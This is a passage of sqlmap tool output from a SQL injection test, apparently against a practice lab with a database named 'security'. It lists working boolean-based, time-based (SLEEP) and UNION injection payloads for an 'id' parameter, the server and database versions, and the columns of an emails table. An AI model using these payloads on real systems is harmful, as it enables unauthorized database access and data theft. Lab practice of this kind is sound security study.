 log
84
85 Type: time-based blind
86 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
87 Payload: id=1' AND (SELECT 6019 FROM (SELECT(SLEEP(5)))FNfh) AND 'tcri'='tcri
88
89 Type: UNION query
90 Title: Generic UNION query (NULL) - 3 columns
91 Payload: id=-3781' UNION ALL SELECT NULL,CONCAT
(0x7171786a71,0x554c4a4b674868554964674c46446a4f4465535a43726c434641635a7759446c4849486554674
49,0x717a766a71),NULL-- -
92 ---
93 web application technology: Apache 2.4.39, PHP 5.4.45
94 back-end DBMS: MySQL >= 5.6
95 Database: security
96 Table: emails
97 [2 columns]
98 +----------+-------------+
99 | Column   | Type        |
100 +----------+-------------+
101 | email_id | varchar(30) |
102 | id       | int(3)      |
103 +----------+-------------+
104
105 sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
106 ---
107 Parameter: id (GET)
108 Type: boolean-based blind
109 Title: AND boolean-based blind - WHERE or HAVING clause
110 Payload: id=1' AND 7511=7511 AND 'RkHb'='RkHb
111
112 Type: time-based blind
113 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
114 Payload: id=1' AND (SELECT 1473 FROM (SELECT(SLEEP(5)))uYvH) AND 'qpBV'='qpBV
115 ---
116 web application technology: PHP 5.4.45, Apache 2.4.39
117 back-end DBMS: MySQL >= 5.0.12
118